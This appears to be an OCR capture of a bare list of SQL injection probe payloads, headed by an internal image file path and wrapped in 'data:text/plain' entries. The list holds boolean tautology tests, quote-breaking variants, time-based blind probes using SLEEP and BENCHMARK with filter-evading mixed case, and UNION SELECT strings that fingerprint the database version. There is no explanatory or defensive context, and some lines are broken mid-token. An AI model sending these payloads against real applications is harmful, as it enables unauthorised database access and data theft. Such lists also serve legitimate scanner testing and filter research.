
data:text/plain,
and x=y and x=y and x=x
data:text/plain,
and x=y and x=y and x=y
data:text/plain,
and x=y and x=y" and "x"="x
data:text/plain,
and x=y and x=y" and "x"="y
data:text/plain,
and x=y and x=y AnD sLeep(3) ANd 1
data:text/plain,
and x=y and x=y&&sLEEp(3)&&1
data:text/plain,
and x=y and x=y aND BeNChMaRK(2999999,Md
5(NoW())) AnD 1
data:text/plain,
and x=y and x=y&&BeNChMaRK(2999999,mD5(N
OW()))&&1
data:text/plain,
and x=y and x=y AnD sLeep(3) ANd 0=0
data:text/plain,
1111111111111 UNION SELECT CHAR(45,120,49,4
5,81,45)--
data:text/plain,
1111111111111 UNION SELECT CHAR(45,120,49,4
5,81,45) --
data:text/plain,
999999.1 union select unhex(hex(version())) -- and
1=1
data:text/plain,
99999 union select unhex(hex(version())) -- x=x